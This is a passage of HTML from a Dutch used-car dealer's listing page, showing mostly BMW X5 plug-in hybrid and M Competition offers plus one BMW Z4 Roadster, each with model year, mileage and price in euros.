			                    <p class="car-edition-price">
			                    	&euro; 66.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-9/bmw-x5-xdrive45e-foto-15/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.867.319/20846049457-48867319-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.867.319/20846049457-48867319-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.867.319/20846049457-48867319-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.867.319/20846049457-48867319-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.867.319/20846049457-48867319-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.867.319/20846049457-48867319-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-9/bmw-x5-xdrive45e-foto-15/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">85.275 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 67.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-m-competition/bmw-x5-m-competition-foto-4/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.252.826/20846046194-49252826-1-530x353.jpg" class="" alt="BMW X5 M Competition – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.252.826/20846046194-49252826-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.252.826/20846046194-49252826-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.252.826/20846046194-49252826-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.252.826/20846046194-49252826-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.252.826/20846046194-49252826-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-m-competition/bmw-x5-m-competition-foto-4/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">M Competition</p>
		                    
		                    <p class="car-archive-specs">2020</p><p class="car-archive-specs">96.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 89.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-8/bmw-x5-xdrive45e-foto-31/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.283.891/20846047718-49283891-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.283.891/20846047718-49283891-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.283.891/20846047718-49283891-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.283.891/20846047718-49283891-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.283.891/20846047718-49283891-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.283.891/20846047718-49283891-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-8/bmw-x5-xdrive45e-foto-31/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">72.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 69.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-3/bmw-x5-xdrive45e-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.653.813/20846044771-49653813-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.653.813/20846044771-49653813-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.653.813/20846044771-49653813-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.653.813/20846044771-49653813-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.653.813/20846044771-49653813-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.653.813/20846044771-49653813-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-3/bmw-x5-xdrive45e-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">95.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 59.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-6/bmw-x5-xdrive45e-foto-13/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.620/20846050667-49984620-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.620/20846050667-49984620-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.620/20846050667-49984620-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.620/20846050667-49984620-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.620/20846050667-49984620-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.620/20846050667-49984620-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-6/bmw-x5-xdrive45e-foto-13/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">88.154 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 59.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-13/bmw-x5-xdrive45e-foto-32/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.992.770/20846051451-49992770-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.992.770/20846051451-49992770-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.992.770/20846051451-49992770-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.992.770/20846051451-49992770-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.992.770/20846051451-49992770-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.992.770/20846051451-49992770-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-13/bmw-x5-xdrive45e-foto-32/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">77.079 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 65.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-15/bmw-x5-xdrive45e-foto-54/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.807/20846050519-50196807-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.807/20846050519-50196807-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.807/20846050519-50196807-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.807/20846050519-50196807-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.807/20846050519-50196807-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.807/20846050519-50196807-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-15/bmw-x5-xdrive45e-foto-54/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">78.101 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 68.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive50e/bmw-x5-xdrive50e-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.266.251/20846050775-50266251-1-530x353.jpg" class="" alt="BMW X5 xDrive50e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.266.251/20846050775-50266251-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.266.251/20846050775-50266251-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.266.251/20846050775-50266251-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.266.251/20846050775-50266251-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.266.251/20846050775-50266251-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive50e/bmw-x5-xdrive50e-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive50e</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">74.328 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 81.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-14/bmw-x5-xdrive45e-foto-18/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.380.782/20846047586-50380782-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-14/bmw-x5-xdrive45e-foto-18/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">129.289 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 59.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-5/bmw-x5-xdrive45e-foto-12/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.380.797/20846048727-50380797-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-5/bmw-x5-xdrive45e-foto-12/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">87.094 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 59.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-11/bmw-x5-xdrive45e-foto-19/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.491.094/20843521267-50491094-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.491.094/20843521267-50491094-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.491.094/20843521267-50491094-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.491.094/20843521267-50491094-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.491.094/20843521267-50491094-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.491.094/20843521267-50491094-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-11/bmw-x5-xdrive45e-foto-19/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">80.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 63.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive50e-2/bmw-x5-xdrive50e-foto-3/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.514/20846047115-50537514-1-530x353.jpg" class="" alt="BMW X5 xDrive50e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.514/20846047115-50537514-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.514/20846047115-50537514-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.514/20846047115-50537514-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.514/20846047115-50537514-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.514/20846047115-50537514-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive50e-2/bmw-x5-xdrive50e-foto-3/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive50e</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">81.718 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 79.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-16/bmw-x5-xdrive45e-foto-22/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.642.511/20831773258-50642511-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.642.511/20831773258-50642511-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.642.511/20831773258-50642511-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.642.511/20831773258-50642511-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.642.511/20831773258-50642511-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.642.511/20831773258-50642511-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-16/bmw-x5-xdrive45e-foto-22/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">68.652 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 67.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-z4-roadster-sdrive20i/bmw-z4-roadster-sdrive20i-foto-5/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.017.771/20846044526-47017771-1-530x353.jpg" class="" alt="BMW Z4 Roadster sDrive20i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.017.771/20846044526-47017771-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.017.771/20846044526-47017771-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.017.771/20846044526-47017771-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.017.771/20846044526-47017771-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.017.771/20846044526-47017771-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-z4-roadster-sdrive20i/bmw-z4-roadster-sdrive20i-foto-5/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW Z4</h3>
		                    <p class="car-archive-edition">Roadster sDrive20i</p>
		                    
		                    <p class="car-archive-specs">2019</p><p class="car-archive-specs">53.011 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 37.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
